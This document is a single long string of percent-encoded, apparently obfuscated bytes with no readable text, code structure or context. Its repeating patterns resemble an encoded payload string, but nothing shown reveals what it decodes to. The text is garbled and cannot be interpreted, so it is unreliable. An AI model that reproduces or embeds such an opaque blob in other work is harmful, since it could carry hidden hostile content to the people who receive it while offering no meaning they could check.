sv%09t%7Fgqj%19jdrli%10h%7Cbsr%09t%7Feqj%18jcrpw%07%7D%7D%7Fli%18d%7C%60sv%05ic%7Cog%04u%7Fkqj%1Ajfrpw%07q%7D%7Fmi%10d%7C%60su%05i%60%7Cng%04v%7D%7Foi%1Dda%7Cek%04t%7Fe%7Du%07p%7D%7Fmi%1Fdc%7Cjk%04u%7Fe%7Dj%19ji~pv%07%7Dq%7Foi%11h%7C%60sp%09ie%7Ckk%04w%7Ff%7Dj%18jc~pw%07%7Dq%7Flk%04v%7Fj%7Dj%18je~ps%07uq%7Fmi%18h%7Ccsu%09ia%7Ckk%04v%7Fd%7Dj%19je~pt%07%7Cq%60st%05ibrii%1Dh%7Cdss%09p%7Fkqj%18t%7Fa%7Dw%07s%7D%7Fng%1Ajb~ps%07%7Dqfsp%05if%7Ckg%1Bj%60~pt%07sqfqj%1Ejdrki%10h%7Ccmi%1Fd%60%7Cik%04u%7Fj%7Dv%07r%7D%7Fii%18db~pr%07%7Dqbsv%05ia%7Cig%18jc~pv%07wqbst%05i%60%7Cig%04u%7D%7Fmi%1Ad%7C%60sv%05ia%7Ckg%04w%7Fcqj%19jhr'gDd%7Cclt%05s%7Fk%7D$%09ia%7Cik%19jbrpw%07%7D%7Dbsq%09i%60%7Clk%18da%7Chk%19jdrli%18h%60rli%1Fh%60%7Cig%04t%7F%60qj%19jirpw%07w%7D%7Fli%1Ed%7Cbsr%05ic%7CigSd%3Crpv%19jg~li%1Ed2rpw%07w%7Dbst%09ia%7Cok%19jhrpw%07w%7Dcst%09ia%7Cnk%19jdrmk%19jfrmi%1Dha%7Cdg%19jb~mi%1Bda%7Cjk%19jgrmi%1Fhar1g%19h%7C%60sv%09'q%7Fmi%1Bharpw%07q%7D%7Fmi%18d%7Cbsp%05ia%7ClgSd%3Crei%1Eh%60%7CjgJd%7Cbss%05t%7Fa%7Dj%19jh~mi%1Fd%7Ccsv%05u%7Fc%7Dw%07v%7Dbsr%09t%7F%60qv%07vqbs~%05uqbsr%05ia%7Clg%18j%60~mi%1Bd%60%7Ckk%19da%7Cok%04t%7Fe%7Dj%19jc~pv%07pq%7Fmi%11h%7Ccsp%09ia%7Cok%04t%7Fc%7Dj%19je~pw%07wq%7Fmi%1Fh%7Cbss%09%3Eq?%7Dj%18s%7Fgqs%11jdr%3Eg%04t%7F%60qw%07qqbqv%07vq%7Fmi%18h%60%7Cjg%04t%7Fcqw%07sqbqv%07vqbsq%05u%7Fg%7D+%09v%7Ffqu%07uq1%7Dw%07q%7D%7Fmi%1Ad%60%7Ckk%04t%7Fa%7Dv%07s%7D%7Flg%19jc~pw%07%7Cq%7Fmi%1Bh%7Ccsr%09ia%7Cjk%04v%7Fc%7Dj%19je~pw%07%7Cq%7Fli%1Dh%7Cbs~%09ic%7Clk%04u%7Fa%7Dj%19jg~pw%07wq%7Fli%1Bh%7Cbsp%09i%60%7Cek%04t%7Fk%7D=r%1F2;/$E!%0A&2%05H':%0922%5D(8%3C8%1CY+8%3C)%09H)4%01)5F/4%112+F6%0A025M!#%112+F6%15;.&K(46%06*F1%2270(_!%0A%3C2!F(==*%1C%5D=!7%06%20L0%13%102?r64!4=L%090%22%06*F1%2274)r4058%1Fr(8%3C6%1CD+$!82Y%1F?30%22z0#=6%22j+==/%03@7001%22M%1F#;:/%5D%1F#70(_!5%0995H3%05=2+%5D-!%09/%22H%20(%01)&%5D!%0A1(5Z+#%09~~%10%7Dhkd%1CJ(0!.%09H)4%092!O74&$%1CJ(8733~-5&5%1C%0C%1F%22&/(B!%7C%3E4)L'0%22%064%5Dq%0A!(%25Z0#%09%7B%1C%5D60%3C.%1Er%1B%0E?%3C7d+$!8%0AF24%09/%22Z-+7%06$H(=78%1CG%25%3C7%0E3%5B+:7%127H'8&$%1Ch*5%202.M%1F%15=%3E2D!?&%09(%5C'9%092!O74&%0A.M09%098#N!%0E:%3C$B%1F==:(~-5&5%1CZ0#=6%22%04(8%3C8-F-?%09:%22%5D%01=70%22G0%22%10$%13H#%1F30%22ry%0An9._d2%3E%3C4Zys40j%5D+%3E%3E).Yi?30%22%0Bzm%7D9._zm&%3C%25E!q11&Z7lp;*%040%3E=13@4%7C4/&D!sla3%5Bd2%3E%3C4Zys40j%5D+%3E%3E).Yi7%20%3C*Lfq$%3C+@#?o%7F3F4sla3Md2%3E%3C4Zys40j%5D+%3E%3E).Yi8?%3C%20Lfonr3Mzm&9gJ(0!.z%0B%22%3C%7F)(F(%25;-jJ+%3C?8)%5Dfonr3Mzm%7D)5%17x~&%3C%25E!onr#@2o%09$%1Cv&=33,r%25?;0&%5D!c%090%3Ep%1F$!85h#4%3C)%1CS+%3E?%10%22%5D!#%09;5L!+7%09(F(%25;-%08G%07=;%3E,r0#;:%20L6%0A!)v%1F%1F#;:/%5Di3=)3F)%0A%3E8)N09%09%3E+@!?&%05%1CDdffsr%1Bhbasp%1Ad2rpv%07ui~mi%18rq%7Foi%1Cp%7Dbsv%09ib%7Ch%7F%05t%7Fgig%04v%7Fcik%1Bjg%60%7Dj%1Cj%60%60qs%07%7C%60rp%7F%07qg~hi%18rqbsp%11h%60%7Cds%09v%7F%60kk%1Djcd%7Dw%07%7Di~ki%1Apq%7Fli%1Dv%7D%60su%09ib%7Ch%7F%05w%7Fdjg%04q%7Fgek%1Cjcj%7Dj%19jhdqw%07%7Ccrpv%07sg~li%1E%7Cq%7Foi%1Fv%7D%60sq%11da%7Cok%1Bjbd%7Dj%19jbjqs%07%7Dgrmi%1Ehf%7Cls%09u%7Fcek%19jfd%7Dw%07vc~li%1Frq%7Fmi%1Bp%7D%60sr%1Fd%7Cbsr%1Dha%7Ceg%19jgfqv%07sirpw%07wc~oi%1Dpq%7Fmi%11p%7Dcsv%1Bd%7Ccs~%1Bhc%7Cng%04w%7Ffkk%1Bjaf%7Dj%18j%60jqw%09i%60%7Cd%7F%05u%7Fekg%04w%7Fcik%19jhf%7Dj%18jajqj%19jg%60%7Dj%1Bjb~pw%07%7Cirpt%07pi~pv%07ucrpw%07sc~pw%07scrpv%07wg~pv%07verpu%07pc~pw%07rgrpu%07wi~mi%1Arq%7Fii%19v%7D%60ss%09ig%7Cnq%05v%7Fjkg%04u%7Fgek%19je%60%7Dj%1Bjhdqu%09ie%7Ck%7F%05u%7F%60og%04t%7Fjek%04t%7Fceg%04u%7Fbok%18ja%60%7Dj%18jbjqv%07qermi%1Bs%7Dcsw%1Bdc%7Cmq%05v%7F%60eg%18j%60fqt%07ucrpw%07si~mi%11rq%7Foi%18v%7Dcss%1Bd%7Ccs%7F%1Bhc%7Ceg%04t%7Fcqv%07tcrpw%07ue~oi%19%7Cq%7Fmi%1As%7Dasw%11d%7C%60sv%1Aharps%07wh~pw%07vgrpq%07w%7Dbs~%09ic%7Ci%7F%05t%7Fjig%04q%7Fbok%1Bja%60%7Dj%1Ejfcqv%07rcrpv%07sh~mi%18d%7Cast%11hc%7Cmu%09ic%7Cj~%05w%7Feeg%18je~oi%19vqcsw%1Che%7Cdg%1Ajaeqq%07qgrli%1E%7C%7Dcs%7F%1Dde%7Cn%7F%05v%7Fdkg%1Fjcgqs%07wermi%1Ap%7Dcsp%18da%7Cjq%05w%7Fglg%18jacqr%07v%60rpv%07uc~li%1Fd%7Cast%1Bhc%7Chg%04w%7Feek%1Djdrpw%07rc~li%18d%7Ccsq%1Ah%60%7Ceg%04v%7Ffkk%1Bjfrmi%18%7C%7Dcsq%09u%7Fckk%1Aj%60rmi%18s%7Dfsq%09i%60%7Ci%7F%05v%7Fe%7Dj%19ji%60qq%07pqcsu%1Fhi%7Cjg%1Bjifqt%07rqds%7F%1Ehg%7Chg%18u%7Ffqp%07wq%60s~%1Eharhi%10q%7Db%7D%7F%07%7D%60~pw%07uqbs~%05t%7Fg%7Dv%07qg~oi%1Adc%7Ckk%1Bd%60%7Cdu%05i%60%7Clg%1Djcdqj%18jdrki%1Ar%7D%7Fmi%1Fd%60%7Cik%19jeroi%1E%7C%7Dc%7Ds%07ug~li%1Dda%7Chs%05ia%7Cjg%19jefqj%1Bjdrli%1E%7C%7D%7Foi%18d%60%7Cmq%05t%7Fa%7Du%07ti~mi%1Ddc%7Cl%7F%05i%60rmi%1C%7C%7D%7Fli%11da%7Coq%05ib%7Ceg%19jbdqj%1Cjfroi%1Fp%7D%7Fog%1Djg%60qj%1Cdd%7Chu%05ii%7Clg%19jbdqj%19jgrmi%1Ah%7C%60su%09u%7Faik%04u%7Fg%7Dt%07te~li%1Fdg%7Ch%7F%05u%7Ff%7D~%07%7Ce~mi%11da%7Cou%05ia%7Ceg%19je%60qj%1Bd%60%7Chs%05i%60%7Ceg%19jhdqw%09v%7Fakk%04t%7Ff%7Dt%07te~mg%19j%60fqv%07uqbsr%05v%7Fd%7Dv%07pe~ni%1Bda%7Cjs%05ia%7Ckg%19jf~pu%07pqcs~%1Fh%7Ccs~%09t%7Fgek%19d%60%7Cds%05t%7Fa%7Dv%07s%7D%7Fmi%1Ed%7Cbss%05i%60%7Cig%04t%7Faok%04w%7Fc%7Dv%07ue~pt%07%7Cqcsw%1Bh%7Cbs%7F%09v%7Fbok%04u%7Fa%7Du%07sc~mi%18d%60%7Cnu%05u%7Ff%7Du%07qi~oi%10db%7Ce%7F%05p%7Fa%7Dv%07q%7D%7Fli%1Bd%60%7Ceu%05ib%7Clg%1Bj%60~ps%07%7Cq%7Fli%19v%7D%7Fli%10d%7Ccs%7F%1Bh%7Cfsv%09ib%7Cmu%05id%7Ceg%04t%7Fjok%04t%7Ff%7Dj%1Bjcjqj%19jgrpu%07te~pv%07%7Dq%7Fmi%1Dp%7D%7Fli%1Ed%7C%60s%7F%1Fh%7C%60sq%09ic%7Cou%05ie%7Ckv%09ia%7Chs%05i%60%7Cns%09ic%7Cik%04v%7Fbkg%04v%7Fcik%04w%7Fj%7Dw%07u%7D%7Fmi%1Crq%7Fmi%1Av%7D%7Flg%04t%7Fjek%04t%7Fdog%04u%7Ffek%19jcd%7Dj%1Bjhjqw%07%7Dirps%07pc~li%19vq%7Fli%1Av%7D%7Fmi%11pq%7Fni%1Dh%7Ccsu%1Dd%7Casp%05ib%7Cms%09ia%7Ciq%05i%60%7Clu%09ia%7Cik%04v%7Fakg%04t%7Ffok%04w%7Fgkg%04u%7Fgok%19jbf%7Dj%18jffqj%19jc%60%7Dj%18jbdqj%18jdd%7Dw%07ug~pu%07vgrpw%07pi~ps%07sermi%10v%7D%7Fki%1Erqbsp%1Bh%7Cbsq%1Bdc%7Cl%7F%05tqasv%11h%7Cbsu%1Dda%7Ckq%05t%7Ffig%04t%7Faek%1Bjh%60%7Dv%07wg~li%1Drqbs~%11h%7Cbst%1Bd%60%7Cdk%04u%7Fbog%18ji%60qj%1Bj%60j%7Dj%19j%60~pw%07%7Cirmi%1Cr%7D%7Fli%1C%7Cqcsr%05i%60%7Co%7F%09u%7Ffkk%19jd%60%7Dv%07we~pw%07%7Cgrli%19p%7D%7Fli%11pq%7Fli%19r%7D%7Foi%1Apq%7Foi%18v%7D%7Fii%1Ed%7Casv%1Bh%7Cesw%11d%7Cbsq%1Dh%7Ccss%1Dd%7Ccsp%1Bh%7C%60sp%1Bd%7C%60sw%11h%7Cfsu%1Fd%7Ccsv%05ia%7Ceg%04v%7Fjik%04u%7Fa%7Dj%1Ajcjqj%1Bjfrpw%07u%7D%7Fli%1Dpqcss%1Dh%7Ccs~%09v%7Ffok%04v%7Fg%7Dj%19jcdqj%19jif%7Dj%18ji%60qj%18jgj%7Dj%19ji%60qj%1Bjgrli%18v%7D%7Fli%19%7Cqbs%7F%1Bh%7C%60sq%1Dda%7Cjk%04p%7Fbog%18ja%60qw%09v%7Fcqw%09w%7Fbek%04t%7F%60kg%04t%7Fkkk%04u%7Fcdg%04u%7Fbek%04v%7Fblg%19jgjqj%18jhc%7Dv%07pc~mi%18%7Dqcqj%18jga%7Dv%07pe~pu%07qqbsq%05i%60%7Cmu%09i%60%7Cm%7F%05i%60%7Cmv%09i%60%7Ckk%04u%7Fadg%04u%7Fakk%04t%7Fc%7Dj%18j%60jqj%18jek%7Dj%18jddqj%1Bjea%7Dj%19jdfqj%1Bj%60c%7Dj%1Bjg~pt%07pcrpt%07w%7D%7Fhi%1Duqbsv%05ic%7Cms%09t%7Fdek%04p%7Fbdg%19jgdqj%1Fj%60rpw%07uc~mg%04t%7F%60ik%19d%7Cbst%1Dhar'%1C%0Ez%0A%0D;+H%1B9;:/E-6:)%04F(%3E%20%063F+=%0647r'4;1%1CM60%25%12)m+%3C%008&M=%0A&2(E%108%22%13&D!%0A%7F%06)Ev3%20%1B(%5B%07%3E?0%22G0%22%09%02%18Z4%0A?%7Dp%1Cjcjqu%1Fq%7Fk%7D$%09ia%7Chq%05t%7Fa%7Dj%18j%60aqv%07pq%7Fli%1Eq%7Dbsq%09ia%7Ch%7F%05ia%7Cng%04u%7Faqj%19jcrpv%07%7D%60~pw%07vqbs~%1Aha%7Cdg%18jfkqu%07pqcsv%10hb%7Cjg%04t%7Fkik%19jirpv%07sd~oi%1Bd%7Casv%1Ch%60%7Ckg%04u%7Fcek%04t%7Fa%7Dj%1Bj%60fqj%19j%60rpu%07si~lg%04u%7Ffkk%18jfrpt%07q%7D%60s%7F%09id%7Coq%05p%7F%60%7Dj%18j%60~mi%10d%7Ccst%1Bhc%7Ceg%04w%7D%60s%7F%09ia%7Ce~%05t%7Fc%7Dj%1Bjacqw%07sq%7Foi%1Eu%7D%7Fmi%18d%7Ccs%7F%1Fha%7Cig%04w%7Fgqv%07sq%7Fii%10p%7D%60s~%09i%60%7Ces%05t%7Fc%7Dj%1Ajgdqw%07vq%7Fhi%1Cha%7Cog%04t%7Fank%04u%7Fg%7Dj%1Bjakqj%18jbrpt%07vc~pv%07sq%7Fmi%10%7D%7D%7Fmi%1Ed%7C%60su%05i%60%7Chg%04v%7Feek%04v%7Fg%7Dw%07uf~pv%07uqbsq%1Ah%7C%60ss%09i%60~pv%07%7Dq%7Fli%19v%7Db%7Dj%19j%60cqv%07sq%7Fmi%1Au%7D%60ss%09ia%7Ciu%05v%7Fd%7Dj%18jifqr%09ic%7Ck~%05s%7Fg%7Dw%07qb~mi%1Dda%7Cer%05u%7Fg%7Dv%07rd~mi%10da%7Cnr%05tqcst%1Ch%7Cbs%7F%09u%7Fbjk%19j%60rpw%07ug~li%10d%7C%60sp%18hc%7Ckg%04v%7Ffik%1Djfrpw%07ug~mi%1Dd%7Cbsv%18h%60%7Ckg%19jd~li%1Bda~pw%07pq%7Fmi%18u%7D%7Fli%11da%7Ckq%05i%60%7Cog%19jhdqw%07pqbsq%1Bh%60%7Chg%19jggqu%07wqbss%18ha%7Cig%18je~mi%1Fd%60%7Cis%05ia%7Cng%19jc~pw%07%7Dqcsr%18h%7Ccsv%09v%7Fcdk%04uqbsv%1Fh%60%7Cng%04t%7Fank%1Bjgrmk%1Ajirli%1Fh%60%7Cig%18jeeqt%07sqcst%1Dhd%7Ckg%04t%7Fcnk%18jcrpw%07%7C%7D%60st%09ia%7Cjr%05w%7Fg%7Dw%07ri~mi%1Ddc%7Cms%05ia%7Cig%18jifqw%07%7Dqbqw%07%7Dqbsq%18hc%7Clg%19jbjqt%09ia%7Cd~%05tq%7Fmi%11q%7Dcsr%09ia%7Cdp%05v%7F%60%7Dj%19j%60kqv%07%7Cqbss%11hb%7Ckg%19jgdqr%07pq%7Fmi%1Cq%7Dbss%09i%60%7Ciu%05vq%7Foi%19s%7Dc%7Dj%19jd~pw%07%7Cq%7Fli%1Av%7Db%7Dj%18jieqw%07wqbs~%1Bha%7Cdg%18je%60qv%07%7Dqbs~%1Dhb%7Clg%04t%7Fadk%18jcrpw%05v%7Fg%7Dw%07sd~ni%1Cda%7Cor%05ia%7Ceg%19jcgqj%1Bjcrli%1As%7D%7Fli%11da%7Co%7F%05ia%7Ceg%19h%7Ccs~%09t%7Fklk%04v%7Ff%7Dw%07vb~pw%07uqcsw%1Dh%7Ccst%09u%7Fbdk%04t%7Fe%7Dj%19j%60gqv%07%7Cq%7Fmi%11r%7Dasp%09ia%7Clk%1Cjdrmi%1Bu%7Dcsq%09ia%7Cdv%05w%7F%60%7Dj%19jeeqs%07sqbst%1Bha%7Cog%18jcaqw%07vqbsr%1Fha%7Ceg%04u%7F%60lk%19jgrpw%07%7Db~li%1Cd%7Cbsu%11hc%7Chg%19jbfqw%07qqbsv%11h%60rpw%07pf~mi%1Dd%7Ccsv%10h%7Cbss%09ic%7Clu%05i%60%7Cig%04v%7Faik%04v%7Fd%7Dw%07ud~li%1Ad%7Cbsu%1Fhc%7Cig%04t%7Fjik%1Ajdrpw%07uc~li%1Fda%7Cdv%05w%7F%60%7Dj%19j%60~ii%1Ed%7Cbst%10h%60%7Chg%04u%7Fgjk%1Bjgrpu%07p%7Das%7F%09ia%7Clu%05u%7Fc%7Dw%07se~oi%1Ad%7Cbsu%1Fhb%7Cog%04t%7Ffhk%19jgrpw%07%7De~li%1Ad%7Cbsu%1Dhcrmi%1Bu%7Dc%7Dv%07%7Ch~oi%18da%7Cjv%05v%7Fk%7Dj%19jdgqw%07%7Cq%7Fli%1F%7C%7Dcss%09i%60%7Cev%05v%7Ff%7Dw%07qe~li%1Cda%7Cht%05w%7F%60%7Dv%07w%60~ii%1Fda%7Ciu%05t%7Fa%7Dv%07vc~pw%07rqcsv%10ha%7Cng%04t%7Fcqu%09u%7Fgjk%1Ajfrni%1Au%7Dfsr%09i%60%7Cns%05t%7Fd%7Dj%19jgaqu%07uq%7Fmi%1Ap%7Dasv%09t%7Fdkk%19jbrli%1B%7D%7Db%7Dw%07rb~li%18d%7Cbsv%1Bha%7Cjg%04t%7Fklk%18jgrpw%07qf~oi%1Dda%7Cjq%05t%7F%60%7Dv%07pc~mi%1Ed%60%7Cnr%05u%7Fd%7Dw%07ug~mi%1Fda%7Ceq%05i%60%7Chg%18jggqj%18jdrmi%11p%7D%7Fmi%1Cd%60%7Cju%05i%60%7Cog%1Bjg~pv%07qqbs%7F%1Fha%7Chg%18jbaqv%07sq%60st%18h%60%7Ceg%18jaaqj%19jhrli%1F%7D%7Dcss%09v%7Fjlk%19jgroi%1Bw%7D%7Fli%1Bdb%7Cjs%05ib%7Cng%1Cjc%60qj%1Cjbrmi%10r%7D%7Flg%19jiaqj%1Bj%60rmi%1Au%7D%7Fni%1Bd%7Cbsu%1Fh%7Cbs~%09ia%7Cev%05i%60%7Cdg%19j%60aqj%1Bjdrmi%18p%7D%7Fmi%1Ad%60%7Cmu%05ia%7Cdg%19jg%60qj%18jcrpw%07pe~mi%1Ad%7Ccst%05t%7Fe%7Dj%18j%60kqj%19jcrpw%07u%7D%7Fmi%11da~pv%07sqbs~%18h%7C%60%7Dj%19jc%60qj%19jirpw%07%7Cg~pu%09ia%7Cj%7F%05ic%7Cjg%18jfjqv%07uqast%1Ehc%7Chg%1Djbcqs%07wqbsr%1Fh%7Ccss%09v%7Fbdk%04t%7Fg%7Dt%07vd~pw%07qqcsu%05t%7Fa%7Du%07sb~pw%07uqass%18h%60%7Cog%18jb~li%18dc%7Cop%05v%7Fj%7Dt%07%7Cf~ni%1Cda%7Cd%7F%05ia%7Clg%1Bjeeqw%09v%7Fflk%18jbrmi%18p%7Dc%7Dw%07%7Cg~pw%07wqcsv%1Fh%7Cbsr%09t%7Feek%04t%7Fe%7Dv%07pf~pv%07rqcsv%1Ch%7C%60sp%09t%7F%60kk%04u%7Fa%7Dw%07pf~pu%07%7Dqcss%1Eh%7Cas~%09u%7Fbkk%19da%7Cdk%04u%7Ff%7Dv%07tg~pu%07uq%7Fli%1D%7C%7D%7Fmi%1Ad%7Ccs~%10h%7Cbsp%09ia%7Ch~%05i%60%7Ckg%19jhjqj%18jerli%11r%7D%7Fni%18dc%7Cmq%05ie%7Ceg%04t%7Faqj%18j%60rpw%07we~pu%07wqbst%11h%7Cast%09t%7Fekk%04v%7Ff%7Dv%07u%7D%7Fhg%19jifqj%1Ejdrmi%1Dr%7D%7Fmi%18d%60%7Co%7F%05tqcsw%10h%7Cbs%7F%09ia%7Cl%7F%05ic%7Clg%18jiaqj%1Ajirli%18w%7D%7Fkg%04t%7Ffik%04u%7F%60%7Dw%07pe~pu%07vqbs~%1Dh%7Casu%09ia%7Cdu%05ia%7Ceg%04t%7Fekk%04v%7F%60%7Dj%19jd~pt%07vqbsr%1Dh%7Cc%7Dv%07%7Di~pv%07%7Dqcsv%10h%7Casv%09ia%7Co~%05ia%7Cdg%04u%7Fdnk%04t%7Fd%7Dj%18jfkqj%18jfrpv%07wc~pu%07vq%7Fmi%1C%7C%7D%7Fii%10d%7Cbsp%11h%7Cest%09u%7Faek%04u%7Fg%7Du%07pg~pt%07rqfsr%1Eh%7Cfsu%09u%7Ffqj%18jiroi%18s%7D%7Fii%18db%7Cov%05ig%7Clg%04t%7Fkik%04t%7Ff%7Dj%18jgdqj%19jhrpv%07q%7D%7Foi%18d%7Cbsu%11h%7C%60st%09ia%7Cep%05ie%7Cjg%04t%7Ffjk%04sq%7Fmi%1Fp%7Dbsu%09i%60%7Cnp%05t%7Fc%7Dj%18jaaqj%19jirmk%04u%7Fg%7Dj%18jfjqj%1Bjfrpv%07tg~ps%07wqbst%1Fh%7Cbsq%09u%7Fddk%04t%7Fd%7Dv%07rh~pv%07wq%7Fmi%1Fp%7D%7Fmi%1Ed%7Ccs~%11h%7Cbs~%09ic%7Cn%7F%05i%60%7Cjg%04t%7Fckk%04t%7Fe%7Dw%07%7Ch~pt%07uq%7Fmi%1Cw%7D%7Fli%10d%7Cbs~%1Fha%7Ckg%04v%7Falk%19d%7Casv%10h%7Cbss%09u%7Fakk%04t%7Fe%7Du%07pi~pv%07sqasr%05ic%7Ceg%19jckqj%19jerli%1Fq%7D%7Fmi%1Bd%60%7Civ%05ia%7Ceg%04t%7Fgok%04t%7Fd%7Dj%18jcgqj%19jgrpv%07%7Cf~pw%07wq%7Fmi%1F%7C%7D%7Fmi%1Bd%7Ccsv%1Ah%7Ccsp%09i%60%7Cj%7F%05ia%7Ceg%04t%7Ffnk%19jdrpv%07qc~li%1Ad%7Ccsp%1Fha%7Cng%19j%60dqj%19jhrmi%1C%7D%7D%7Foi%18d%60%7Cip%05ic%7Cig%18jadqw%07uq%7Fmi%1Bu%7D%7Fli%1Ed%7Cbsv%1Ch%7C%60ss%09ia%7Cls%05ia%7Cjg%04t%7Fflk%04u%7Ff%7Dj%18jcgqj%18d%7Ccqw%09ia%7Cer%05u%7Fd%7Dj%18jgaqv%07%7Dq%7Fmi%1Dh%7Cbsp%09i%60%7Cm~%05i%60%7Cjg%04t%7Fkik%04v%7Fg%7Dv%07s%60~pv%09ia%7Cl~%05i%60%7Cng%04u%7Fchk%04u%7Fj%7Dj%19jhfqj%19jcrpu%07u%60~pv%07rq%7Foi%11q%7D%7Fmi%1Dd%7Cbsr%1Fha%7Chg%04t%7Fglk%04t%7Fj%7Dj%19jggqj%18j%60rpw%07ve~pw%07%7Cq%7Fmi%1B%7C%7D%7Fli%10d%7Cbsq%1Fh%7C%60sr%09(q%7Fmk%19d+r0g%11j%60~oi%1Ad2rpw%07v%60~mi%11d%7Cbss%1Eh%60%7Ckg%04t%7Fgjk%1Bjermi%1Av%7D%7Fmi%18da%7Cj~%05ia%7Clg%18jaaqj%19jbrpw%07u%7D%7Fmi%1Ed%7Cbsv%1Ch%7Ccsr%09ia%7Ciq%05ic%7ClgSd%1Cris%07tb~oq%10d2rpw%07s%7Dbsu%09i%60%7Cht%05t%7Ff%7Dj%1Bj%60gqw%07%7Cq%7Fmi%11s%7Dcsv%09i%60%7Cdp%05vq%7Foi%1Br%7Dass%09ia%7Clk%19jerpw%07pg~mi%10da~li%18da%7Cnu%05t%7F%60%7Dw%07ri~mi%1Cd%60~mi%1Fda%7Cnu%05ia%7Cjg%19jc%60qj%18jdrmi%1Fw%7D%7Foi%18da%7Ch%7F%05ia%7Cig%18j%60eqj%19jhrli%1Eq%7D%7Fli%1Dda%7Cns%05t%7Ff%7Dw%07%7D%60~li%1Ada%7Cev%05t%7F%60%7Dw%07u%7D%7Fmi%10da%7Cou%05i%60%7Cjg%19jc%60qj%1Bjgr'gDdeesr%10h%60fsr%09'q%7Fmi%1A%7D%7Dbsu%09ia%7Cdu%05t%7Fa%7Dj%18j%60gqw%07rqbss%11ha%7Cng%18j%60gqw%09u%7Fcdk%04t%7Fd%7D+%09ia~mgSd%3Crpr%1Ejdkqp%1Bjbr%3Eg%04t%7F%60ik%04t%7Fc%7Dj%19jieqw%07wq%7Fli%19r%7Dbst%09ia%7Chk%19jcrpv%07p%7Dbsu%09i%60%7Cm~%05uqbsv%05t%7Fe%7Dj%19j%60~li%1Dda%7Cl%7F%05v%7Fc%7Dw%07pg~mi%18da%7Cdp%05t%7Fa%7Dv%07pe~mi%1Ada%7Cnp%05i%60%7Clg%19jgdqj%1Bjbrmi%1Fv%7D%7Fni%1Cda~pw%07uq%7Fmk%04t%7F%60%7Dj%19j%60~pw%07vq(%7D*%09u%7Fkjk%1Ajhr%3Eg%04t%7Fadk%19jdrpw%07r%7Dcsv%09ia%7Civ%05u%7Fe%7Dw%07ve~li%1Eda%7Cnk%1Ajermi%1Fr%7Dgsv%09t%7Fgik%04t%7Fc%7Dv%07th~pw%07qqcsq%1Ah%7Cbsp%09t%7D%7Fmi%1Fd%7Cbst%1Dh%7Ccst%09t%7F%60ik%04u%7Fe%7Dw%07p%7D%7Fmi%1Fda%7Cd~%05i%60rli%1Br%7D%7Fli%1Fd%7Ccsv%18h%7Cc%7Dj%1Bjc%60qj%18jhrpt%07wi~pu%07%7Cq(%06=F+%3C%112)%5D6%3E%3E.%1CG%25%3C7%1E(E+#%09.3F4%01%2027H#0&4(G%1F%3C3-%00E+331%14L0%0A;07F6%25333r%252&41L%10%05%09%0E(%5C627%1A5H49;%3E%1CZ04*)%1C@7%1F7*%10@*5=*%1CDdcehi%1Chcfei%1Cd2rpv%05v%7Fc%7Dj%18jf~ii%1Fd%7Cbs~%05r%7Fk%7Dw%07v%7Dbsq%09u%7F%60qv%07wqcqu%09i%60%7Cik%18jdrpt%05v%7Fe%7Dj%1Djd~ii%18d%7Cbs%7F%05tq%7Foi%1Ah%7Cbsp%09ic%7Cok%19jgrpw%07w%7Dcsp%09i%60~ni%11da%7Cjk%1Cd%60%7Clk%18jcrli%10hc%7Cjg%1Aje~ni%1Cda%7Chk%19jgrlk%1Bd%7Cbsv%05v%7Ff%7Dj%19jg~mi%1Fda%7Ckk%18jbrmi%1Eh%60%7Cdg%19jh~li%1Bd%60%7Chk%1Bjhrni%18hbrmi%11ha%7Cig%1Bj%60~mi%1Bdc%7Cik%18j%60rpw%07u%7Dcss%09ia%7Cjk%1Bjfrpv%07%7C%7Dasq%09t%7Fgqv%07pqcsv%05v%7Fk%7Du%07r%7Dass%09u%7Dbs%7F%09v%7Dbs%7F%09w%7Db%7Dw%07%7C%7D%7Fmi%1Dd%60%7Cik%19jhroi%18h%60%7Cog%18jf~li%1Adb%7Cjk%04t%7Fa%7Ds%07r%7D%7Fli%1Edc%7Cjk%04t%7Fc%7Dr%07w%7D%7Fmi%18di~pw%07wqbs~%05ia%7Ceg%18jf~pv%07%7Dqaqj%18j%60rli%18ha%7Cng%1Bjg~mi%18db~li%1Cda%7Cik%18j%60rok%1Bjcrli%1Bhb%7Chg%04t%7F%60qw%07sq%7Fmi%11h%60%7Chg%04t%7Fkqu%07uqcst%05t%7Fk%7Du%07q%7D%60su%09w%7Fkqu%07%7Cqbs~%05ia%7Cog%18jg~pv%07uq%60st%05i%60%7Cog%18jc~og%18jh~ii%1Ddb%7Cok%1Fjbrli%1Fh%60%7Cig%1Ajc~oi%11de%7Cdk%1Djcrmi%10h%7Cbsq%09u%7Fjqj%1Bdc%7Cjk%04v%7Fc%7Dw%07q%7Dcst%09u%7Dbst%09u%7Fjqj%19jcrli%10h%7Cbsq%09w%7Fkqw%07sqfs%7F%05v%7Ff%7Dw%07p%7Dcs~%09t%7F%60qt%07%7Dq%7Fmi%1Chd%7Cjg%19je~li%11da%7Cdk%1Ajhroi%1Chd%7Clg%18jb~li%18dc%7Clk%1Bjhrni%1Ahe%7Clg%18jh~pu%07pqfst%05ie%7Ckg%1Ejb~pr%07wqcss%05ia%7Chg%1Bji~mi%1Ade%7Cok%19jdrmi%1Eha%7Cjg%19jh~li%10d%60%7Cok%1Bjhrpw%07u%7Dbs%7F%09ia%7Cek%18jdrmi%1Fh%60%7Chg%18jf~mi%1Adb%7Cok%18jcrii%1Dhc%7Cig%18ji~li%1Ade%7Cik%18jerhi%1Ehb%7Cig%1Dha%7Clg%11j%60~pw%07wqcok%19jfrlk%1Bjhroi%11hd%7Chg%1Djg~eg%04t%7Faqv%07vq%7Flk%1Bjdrpw%07w%7Dasp%09t%7Fgqu%07pq%60sv%05p%7Ff%7Ds%05q%7Fj%7Dv%07s%7Dbsv%09v%7Faqu%09w%7Fkqu%07qqcsq%05t%7Fd%7Dt%07u%7Dcsq%09p%7Fgqu%07rqcsu%05t%7F%60%7Dw%07%7C%7D%7Fli%1Dda%7Cdk%04vqbsu%05ic%7Clg%19h%7Cfst%09t%7Ffqj%1Fjbrli%1Ch%7Cc%7Dv%07u%7D%7Fni%18dc%7Cjk%04w%7Fk%7Dv%07u%7D%7Fmi%1Cd%60%7Chk%04u%7Fe%7Dv%07u%7D%7Foi%10d%7Cbs%7F%05i%60%7Ckg%04u%7Fgqj%1Ajbrpv%07%7C%7D%7Fhi%1Bd%7Cbsp%05ic%7Ckg%04v%7Fdqj%1Djgrps%07q%7D%7Fki%1Dd%7Cbs~%05i%60%7Cng%04u%7Fdqj%1Bjfrpt%05ib%7Cig%04w%7Ffqj%1Bjerpq%05id%7Ckg%04s%7Fkqj%10j